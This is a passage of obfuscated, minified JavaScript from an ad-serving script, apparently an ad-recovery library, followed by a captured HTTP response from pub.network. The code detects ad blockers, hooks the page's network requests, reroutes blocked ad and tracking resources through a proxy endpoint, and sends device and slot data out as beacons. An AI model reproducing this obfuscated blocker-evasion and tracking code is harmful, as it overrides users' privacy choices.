tq=tf,Hv=Hf(HS),R0=Z2['A'][tq(0xc0a)](tq(0xff3));return R0?Boolean(R0):await Hv;})(Hl)&&!H7(location[tf(0xb5e)])&&!Z1['A'][tf(0xd28)]&&tf(0xd6b)!==Z2['A'][tf(0xc0a)](tf(0x419),!0x1))return Zh(Hl,new Map([[tf(0xd3a),tf(0x861)]])),void Z4['A'][tf(0xd28)](tf(0x498));const Hn=(0x0,HE['i'])();if(!Hn)return void Z4['A'][tf(0xd28)](tf(0x613));Zy(Hn[tf(0x53f)]),Z4['A'][tf(0xd28)](tf(0xe5d),Hn);const Hw=(window[tf(0x2f7)][tf(0x248)]+window[tf(0x2f7)][tf(0x73e)])[tf(0xca5)](tf(0xb83))||tf(0xd6b)===Z2['A'][tf(0xc0a)](tf(0xb83),!0x1);if(!Hn)return Z4['A'][tf(0xd28)](tf(0x664));if(null!==(Hy=null==Hn?void 0x0:Hn[tf(0x849)])&&void 0x0!==Hy&&!Hy&&window[tf(0x557)]!==window[tf(0xe06)])return Z4['A'][tf(0xd28)](tf(0xa03));if(Hn[tf(0x3ec)]&&!Z1['A'][tf(0xd28)]&&tf(0xd6b)!==Z2['A'][tf(0xc0a)](tf(0x419),!0x1)&&!Hw){const [HS,Hv]=await Promise[tf(0x35f)]([(0x0,ZG['H4'])(Hn[tf(0x3e2)]),(0x0,ZG['jy'])(Hn[tf(0x529)])]);return ZO(Hl,HS,HS&&Hv,!0x1),Z4['A'][tf(0xd28)](tf(0x5e3));}if(!Hn[tf(0x6fc)]&&!Z1['A'][tf(0xd28)]&&tf(0xd6b)!==Z2['A'][tf(0xc0a)](tf(0x419),!0x1)&&!Hw)return Z4['A'][tf(0xd28)](tf(0x766));Z2['A'][tf(0x884)](!!Hn[tf(0xbfc)]),(0x0,H8['Nq'])();const [HC,Hi]=null!=Hn&&Hn[tf(0xfd0)]||Hw?[!0x0,!0x0]:await Promise[tf(0x35f)]([(0x0,ZG['H4'])(Hn[tf(0x3e2)]),(0x0,ZG['jy'])(Hn[tf(0x529)])]);if(window[tf(0x890)][tf(0xf00)]=HC,(0x0,H8['B3'])(),Z4['A'][tf(0xd28)](tf(0xe30),HC),Z4['A'][tf(0xd28)](tf(0x104e),Hi),Hn[tf(0x82c)]){const R0=await async function(R1){const tJ=tf;try{const R2=Z2['A'][tJ(0xc0a)](tJ(0xcaf));if(R2)try{const R4=JSON[tJ(0xa09)](R2);if(R4[tJ(0xa07)]&&R4[tJ(0xa07)]+0x5265c00>Date[tJ(0x7c3)]())return HL(R1)[tJ(0x8dc)](R5=>{const ta=tJ;R5&&Z2['A'][ta(0x9a8)](ta(0xcaf),JSON[ta(0x597)]({...R5,'cachedAt':Date[ta(0x7c3)]()}));}),R4;}catch(R5){}const R3=await HL(R1);return R3&&Z2['A'][tJ(0x9a8)](tJ(0xcaf),JSON[tJ(0x597)]({...R3,'cachedAt':Date[tJ(0x7c3)]()})),R3;}catch(R6){return Z4['A'][tJ(0x828)](tJ(0xd6f),R6),{'ivt':!0x1,'reason':tJ(0x828)};}}(Hl);if(R0[tf(0xcaf)])return Zh(Hl,new Map([[tf(0xd3a),R0[tf(0x1b5)]],[tf(0x4e5),HC[tf(0xe9e)]()]])),void Z4['A'][tf(0xd28)](tf(0x82a));}ZO(Hl,HC,HC&&Hi,null!==(HI=Hn[tf(0xb70)])&&void 0x0!==HI&&HI);try{var Hm;const R1=null===(Hm=Hn[tf(0x77d)])||void 0x0===Hm?void 0x0:Hm[tf(0x573)](R2=>R2[tf(0xe97)]);var HQ;R1&&((R2,R3,R4,R5,R6,R7,R8)=>{const tO=tf,R9=R5?R4:R4/0x2;((RZ,RM)=>!(['US','CA','DE','FR','AU'][tO(0xca5)](RZ)||Math[tO(0xccd)]()>RM))(R3,R9)&&(R5&&!R6&&R7||Ha(R2,R8,R5,R9));})(Hl,Hn[tf(0x5ad)],Hn[tf(0x53f)],HC,Hi,null!==(HQ=R1[tf(0x493)])&&void 0x0!==HQ&&HQ,Hd);}catch(R2){}function HB(){const te=tf;try{const R3=window[te(0xac8)];return!!R3&&te(0x7be)===R3[te(0xc3a)][te(0xe9e)]();}catch(R4){return!0x1;}}if(ZP['A'][tf(0x876)]()&&setTimeout(()=>{HB()&&((R3,R4)=>{const tc=a2M;ZK(R3,tc(0x3a0),new Map([[tc(0x2e0),Z1['A'][tc(0x1ca)]],[tc(0x4e5),R4[tc(0xe9e)]()]]));})(Hl,HC);},0x41b),!(0x0,M7['Gb'])(Hn[tf(0x1ed)])&&!H7(location[tf(0xb5e)]))return void Z4['A'][tf(0xd28)](tf(0x830));if(Hn[tf(0x900)]&&(0x0,M7['oi'])(Hn[tf(0x900)]))return(R3=>{const th=tf;ZK(R3,th(0xcfb),new Map([[th(0x2e0),Z1['A'][th(0x1ca)]]]));})(Hl),void Z4['A'][tf(0xd28)](tf(0x88c));try{await(async(R3,R4,R5,R6)=>{const tK=tf;let R7=!0x1;try{var R8,R9;if(!(0x0,Z0['Gy'])(R3))return Z4['A'][tK(0xd28)](tK(0x645)),void(R7=!0x0);if((0x0,ZT['C8'])(R3,Z1['A'][tK(0x633)]),function(RW){const tz=tK;window[tz(0x890)]={...window[tz(0x890)],'loaded':!0x0,'isAdBlockerDetected':RW};}(R5),!R5)return Z4['A'][tK(0xd28)](tK(0x655)),[tK(0x8b1),tK(0x982),tK(0x464),tK(0x722)][tK(0xc06)](RW=>location[tK(0xc95)][tK(0xca5)](RW))&&(tK(0xd6b)===Z2['A'][tK(0xc0a)](tK(0x419),!0x1)||Z1['A'][tK(0xd28)]||Math[tK(0xccd)]()<0.05)&&setTimeout(()=>Z5(R3,!0x1),0x64),(Zf&&[][tK(0xc06)](RW=>location[tK(0xfc2)][tK(0xe5f)](RW))&&function(RW){const tl=tK,RG=new Set();window[tl(0xbbb)](()=>{const tx=tl;window[tx(0xac8)]&&window[tx(0xac8)][tx(0x628)]&&window[tx(0xac8)][tx(0x628)][tx(0x8b3)](()=>{const tg=tx;window[tg(0xac8)][tg(0xae1)]()[tg(0xc8b)]()[tg(0x729)](RP=>function(RX){const ty=tg;var RD,RA;const Ro=null===(RD=RX[ty(0xb55)]())||void 0x0===RD?void 0x0:RD[ty(0x6da)](),Rb=RX[ty(0x8e7)](),Ru=RX[ty(0xe10)](),RY=null===(RA=RX[ty(0xed5)]())||void 0x0===RA?void 0x0:RA[ty(0x729)](Rs=>[Rs[ty(0x6df)],Rs[ty(0xaf5)]]),Rk=document[ty(0xf8b)](Ru);if(!Rk)return null;const RV=function(Rs){const tI=ty;let RT='#'+Rs['id'],Rp=Rs[tI(0x7f5)];for(;Rp;){var RF;const Rf=Rp[tI(0xf7f)][tI(0x1f9)](),RL=Rp[tI(0x9fb)]('id'),RE=null===(RF=Rp[tI(0x9fb)](tI(0x934)))||void 0x0===RF?void 0x0:RF[tI(0x24e)]('\x20');RT=RL?Rf+'#'+RL+tI(0xc27)+RT:RE?Rf+'.'+RE[tI(0x4cc)]('.')+tI(0xc27)+RT:Rf+tI(0xc27)+RT,Rp=Rp[tI(0x7f5)];}return RT[tI(0xe28)]>0x64?RT[tI(0xd1c)](RT[tI(0xe28)]-0x64):RT;}(Rk);return{'id':Ro,'adUnitPath':Rb,'slotElementId':Ru,'sizes':RY,'selector':RV};}(RP))[tg(0x30c)](RP=>RP&&!RG[tg(0x3ae)](RP['id']))[tg(0x2c7)](RP=>{const tm=tg;RG[tm(0xbc7)](RP['id']),function(RX,RD){const tQ=tm;ZK(RX,tQ(0xaf8),new Map([['id',RD['id']],[tQ(0x47c),RD[tQ(0x1fd)]],[tQ(0x802),RD[tQ(0x28b)]],[tQ(0x48b),RD[tQ(0x48b)][tQ(0x729)](RA=>RA[tQ(0x4cc)]('x'))[tQ(0x4cc)]('|')],[tQ(0x746),RD[tQ(0x746)]],[tQ(0x2e0),Z1['A'][tQ(0x1ca)]]]));}(RW,RP);});});},0x3e8);}(R3),void(R7=!0x0));const RZ=(0x0,MB['z9'])(R4[tK(0x77d)]);if(!RZ)return Z4['A'][tK(0xd28)](tK(0xe0e)),void(R7=!0x0);R3[tK(0x924)]=RZ[tK(0x924)];const RM=RZ[tK(0x77d)];if(Z4['A'][tK(0xd28)](tK(0x1034)[tK(0x20c)](RZ[tK(0x924)],',\x20')[tK(0x20c)](JSON[tK(0x597)](RM))),RM[tK(0xb6d)]){if(!new URL(window[tK(0x2f7)][tK(0xb5e)])[tK(0x62e)][tK(0x3ae)](tK(0x811))&&tK(0xd6b)!==Z2['A'][tK(0xc0a)](tK(0x811),!0x1))return Z4['A'][tK(0xd28)](tK(0xf1e)),void(R7=!0x0);}if(RM[tK(0x493)]&&!R6)return Z4['A'][tK(0xd28)](tK(0xb39)),void(R7=!0x0);null!==(R8=RM[tK(0x981)])&&void 0x0!==R8&&R8[tK(0x1024)]&&await async function(RW,RG){const td=tK,RP=RW[td(0x349)](RD=>Array[td(0x332)](document[td(0x3d8)](td(0x51e)[td(0x20c)](RD,'\x22]'))))[td(0x30c)](RD=>RD instanceof HTMLLinkElement)[td(0x729)](RD=>{const tn=td,RA=RD[tn(0x9fb)](tn(0xb5e));return RA?new Promise(Ro=>{const tw=tn,Rb=document[tw(0xba9)](tw(0xcb7));Rb[tw(0xba8)]=!0x0,Array[tw(0x332)](RD[tw(0xbc8)])[tw(0x2c7)](Rk=>{const tC=tw;Rb[tC(0xe52)](Rk[tC(0x5a9)],Rk[tC(0xe7c)]);}),Rb[tw(0xb5e)]=(0x0,Z0['Wq'])({'protectUrlContext':RG,'url':RA,'kind':Z0['MN'][tw(0x23e)],'endpoint':Z1['A'][tw(0x633)]});let Ru=null;const RY=Rk=>{const ti=tw;null!==Ru&&(clearTimeout(Ru),Ru=null),Rb[ti(0xc43)]=null,Rb[ti(0x7bc)]=null,Ro(Rk);};Ru=setTimeout(()=>{RY(!0x1);},0xbb8),Rb[tw(0xc43)]=()=>{const tB=tw;RD[tB(0xba8)]=!0x0,RY(!0x0);},Rb[tw(0x7bc)]=()=>{RY(!0x1);},RD[tw(0x683)](tw(0xab9),Rb);}):Promise[tn(0x956)](!0x1);}),RX=await Promise[td(0x35f)](RP);Z4['A'][td(0xd28)](td(0x1051)[td(0x20c)](JSON[td(0x597)](RX)));}(RM[tK(0x981)][tK(0x1024)],R3),ZP['A'][tK(0x876)]()&&ZP['A'][tK(0xda9)]()&&(0x0,Hc['Y'])(R3),[tK(0x8b1),tK(0x982),tK(0x464),tK(0x722)][tK(0xc06)](RW=>location[tK(0xc95)][tK(0xca5)](RW))&&setTimeout(()=>Z5(R3,!0x0),0x64);const RH=window,RR=(0x0,Z8['VS'])(RM[tK(0x981)]);if(H4(R3,RH,RR,{'shouldHookDomContentLoadedLateListeners':!!RM[tK(0x872)]}),function(RW,RG){const tS=tK;var RP;if(Z4['A'][tS(0xd28)](tS(0x9dc)),null!==(RP=window[tS(0x324)])&&void 0x0!==RP&&RP[tS(0xb34)])return;const RX=window[tS(0x324)]||[];window[tS(0x324)]={'push':Ro=>H5(Ro),'__replaced':!0x0};for(const Ro of[...RX][tS(0x102e)]())H5(Ro);const RD=Rb=>{const tv=tS;if(tv(0x844)===Rb[tv(0xd3a)]){const RY=Rb[tv(0x7fe)][0x0]instanceof Request?Rb[tv(0x7fe)][0x0][tv(0x91f)]:Rb[tv(0x7fe)][0x0];Z4['A'][tv(0xd28)](tv(0x9a0),Rb[tv(0x7fe)][0x0],tv(0xb28),(0x0,Z8['pI'])(RG,RY),tv(0x951),RW[tv(0x844)],RW[tv(0x844)][tv(0x2a5)]),(0x0,Z8['pI'])(RG,RY)?RW[tv(0x844)](...Rb[tv(0x7fe)])[tv(0x8dc)](Rb[tv(0x956)],Rb[tv(0x1e7)]):Rb[tv(0x1e7)](...Rb[tv(0x4be)]);}else{if(tv(0x84f)===Rb[tv(0xd3a)]){const Rk=Z9['A'][tv(0xc0a)](RW)[tv(0x52c)][tv(0xc0a)][tv(0xce8)](Rb[tv(0xd42)]);Z4['A'][tv(0xd28)](tv(0xcbe),Rk),(0x0,Z8['pI'])(RG,Rk)||Rb[tv(0x1e7)]();}else{if(tv(0x325)===Rb[tv(0xd3a)]){var Ru;if(!Rb[tv(0xddb)][tv(0xe9c)]||(null===(Ru=Rb[tv(0xddb)][tv(0xe9c)])||void 0x0===Ru?void 0x0:Ru[tv(0xe28)])<0x2)return void Rb[tv(0xcae)]();const RV=Rb[tv(0xddb)][tv(0xe9c)][0x1];if((0x0,Z8['pI'])(RG,RV)||Rb[tv(0xcae)](),Rb[tv(0xddb)][tv(0x6f6)])return;Rb[tv(0xddb)][tv(0x6f6)]=!0x0;const Rs=new XMLHttpRequest();Rs[tv(0x1025)]=RT=>{const q0=tv;var Rp,RF;Rs[q0(0x398)]===XMLHttpRequest[q0(0xa1e)]&&Rb[q0(0xddb)][q0(0x4ea)]&&(Rb[q0(0xddb)][q0(0x4ea)]=!0x1,Rb[q0(0xddb)][q0(0xa10)]={'readyState':Rs[q0(0x398)],'response':Rs[q0(0xbe3)],'responseText':Rs[q0(0xc9d)],'responseType':Rs[q0(0xb42)],'responseURL':Rs[q0(0xc50)],'responseXML':Rs[q0(0xa6e)],'status':Rs[q0(0xb54)],'statusText':Rs[q0(0x4a1)],'upload':Rs[q0(0x4bf)]},Object[q0(0x73c)](RT,q0(0x981),{'writable':!0x1,'value':Rb[q0(0xddb)]}),null===(Rp=Rb[q0(0xddb)])||void 0x0===Rp||null===(Rp=Rp[q0(0x1025)])||void 0x0===Rp||null===(RF=Rp[q0(0xce8)])||void 0x0===RF||RF[q0(0xce8)](Rp,Rb[q0(0xddb)],RT));},Rs[tv(0xc43)]=RT=>{const q1=tv;var Rp,RF;Rb[q1(0xddb)][q1(0x2c8)]&&Rb[q1(0xddb)][q1(0x536)]&&(Rb[q1(0xddb)][q1(0x536)]=!0x1,Rb[q1(0xddb)][q1(0xa10)]={'readyState':Rs[q1(0x398)],'response':Rs[q1(0xbe3)],'responseText':Rs[q1(0xc9d)],'responseType':Rs[q1(0xb42)],'responseURL':Rs[q1(0xc50)],'responseXML':Rs[q1(0xa6e)],'status':Rs[q1(0xb54)],'statusText':Rs[q1(0x4a1)],'upload':Rs[q1(0x4bf)]},Object[q1(0x73c)](RT,q1(0x981),{'writable':!0x1,'value':Rb[q1(0xddb)]}),null===(Rp=Rb[q1(0xddb)][q1(0x2c8)])||void 0x0===Rp||null===(RF=Rp[q1(0xce8)])||void 0x0===RF||RF[q1(0xce8)](Rp,Rb[q1(0xddb)],RT));},Rs[tv(0x7bc)]=RT=>{const q2=tv;var Rp,RF;Rb[q2(0xddb)][q2(0x7bc)]&&Rb[q2(0xddb)][q2(0x536)]&&(Rb[q2(0xddb)][q2(0x536)]=!0x1,Object[q2(0x73c)](RT,q2(0x981),{'writable':!0x1,'value':Rb[q2(0xddb)]}),null===(Rp=Rb[q2(0xddb)][q2(0x7bc)])||void 0x0===Rp||null===(RF=Rp[q2(0xce8)])||void 0x0===RF||RF[q2(0xce8)](Rp,Rb[q2(0xddb)],RT));},Rs[tv(0x3ee)][tv(0xce8)](Rs,...Rb[tv(0xddb)][tv(0xe9c)]),Rs[tv(0xbc2)][tv(0xce8)](Rs);}}}},RA=window[tS(0x9e9)]||[];window[tS(0x9e9)]={'push':Rb=>setTimeout(()=>RD(Rb),0x0)};for(const Rb of RA)H5(()=>RD(Rb));}(RH,RR),R4[tK(0x2c4)]&&(0x0,HE['I'])(R4[tK(0x2c4)],R5,R6,R3),async function(RW,RG,RP){const q3=tK,RX=RG[q3(0x3ab)];RX&&RX[q3(0x9db)]&&(window[q3(0xac8)]=window[q3(0xac8)]||{},window[q3(0xac8)][q3(0x628)]=window[q3(0xac8)][q3(0x628)]||[],window[q3(0xac8)][q3(0x628)][q3(0x8b3)](()=>{const q4=q3;window[q4(0xac8)][q4(0xae1)]()[q4(0x54e)](q4(0xd87),RD=>{const q5=q4;if(RD[q5(0x986)])return;const RA=function(Rb,Ru,RY,Rk,RV,Rs){const q6=q5;var RT,Rp;const RF=Rb[q6(0xe41)][q6(0x465)],Rf=RF[q6(0xca5)](q6(0x7ef))?null===(RT=RF[q6(0x24e)](q6(0x7ef))[0x1])||void 0x0===RT?void 0x0:RT[q6(0x24e)](':')[0x0]:ZV(),RL=function(RE,Rq,RJ,Ra,RO,Rc,Rh,RK,Rz,Rl,Rx,Rg,Ry,RI,Rm,RQ,Rd,Rn,Rw,RC,Ri,RB,RS,Rv,j0){const q7=q6;return{'dt':q7(0xada),'pd':q7(0x44b),'di':RE,'ap':'','sr':RJ,'pp':Ra,'md':'1','ui':Rc,'ti':Rh,'de':RK,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':RQ,'ai':Rd,'pc':Rn,'cr':Rw,'cb':RC,'si':'','dm':RB,'pi':RS,'bt':'','gt':j0};}(Ru[q6(0xe9a)],0x0,RY,Rk,0x0,Rf,ZV(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[q6(0x541)](navigator[q6(0xc3c)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,RV[q6(0x7c6)],RV[q6(0x775)],RV[q6(0xc3e)][q6(0xb55)]()[q6(0x81c)](),RV[q6(0x638)],Z3['A'][q6(0x8db)](0xf,0x1e),0x0,RV[q6(0x100a)]&&q6(0xf45)==typeof RV[q6(0x100a)][0x0]&&q6(0xf45)==typeof RV[q6(0x100a)][0x1]?''[q6(0x20c)](RV[q6(0x100a)][0x0],'x')[q6(0x20c)](RV[q6(0x100a)][0x1]):'',RV[q6(0x638)],0x0,Rs||(null===(Rp=Rb[q6(0xac8)][q6(0xae1)]()[q6(0x532)](q6(0x5ad)))||void 0x0===Rp?void 0x0:Rp[0x0])||'');return RL;}(window,RW,RX[q5(0x801)],RX[q5(0x8fb)],RD,RP),Ro=((Rb,Ru)=>{const q8=q5,RY=new URL(q8(0x86b));Object[q8(0x706)](Ru)[q8(0x2c7)](RV=>{const q9=q8;let [Rs,RT]=RV;RT&&RY[q9(0x62e)][q9(0x9a8)](Rs,RT);});const Rk=Rb[q8(0xe41)][q8(0xba9)](q8(0x262));return Rk[q8(0x9a5)]=(0x0,Z0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':RY[q8(0xb5e)],'endpoint':Z1['A'][q8(0x633)]}),Rk[q8(0xe52)](q8(0xad4),q8(0xd6b)),Rk;})(window,RA);document[q5(0x7f3)][q5(0x2c1)](Ro);});}));}(R3,RM,R4[tK(0x5ad)]),!0x1===(null===(R9=RM[tK(0x374)])||void 0x0===R9?void 0x0:R9[tK(0xe97)])){const RW=RM[tK(0x374)][tK(0xe98)]||[tK(0x1b7)];(0x0,HO['je'])(RW);}RM[tK(0x9ae)]||(0x0,HO['lD'])(RM[tK(0xddd)]||[]),(0x0,HO['N2'])(RM[tK(0xddd)]||[]),function(RG,RP,RX){const qZ=tK,RD=[],RA=Array[qZ(0x332)](RG[qZ(0xe41)][qZ(0x3d8)](qZ(0x61e)));for(const Ro of RA)try{const Rb=Ro[qZ(0xac4)];if(!Rb)continue;if(!Mh(Rb))continue;Mv(Rb,RP,RX,RD);}catch(Ru){}}(RH,R3,RR);const Rj=H0(RH,R3,RR),RU=0x3e8;let Rr=0x0;function RN(RG){const qM=tK;if(document[qM(0xc57)])return Rr=RG,requestAnimationFrame(RN);RG-Rr>=RU&&(window[qM(0xf96)]?window[qM(0xf96)](Rj,{'timeout':0x78}):setTimeout(Rj,0x0),Rr=RG),requestAnimationFrame(RN);}requestAnimationFrame(RN);}finally{H6(),R7&&MS();}})(Hl,Hn,HC,Hi);}catch(R3){Z4['A'][tf(0x828)](R3,tf(0x603),R3[tf(0x261)]);}}catch(R4){throw R4;}finally{H6(),(0x0,ZG['H4'])();}})(Hh);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
9ab2a12d-d36a-47da-911d-20594141dab7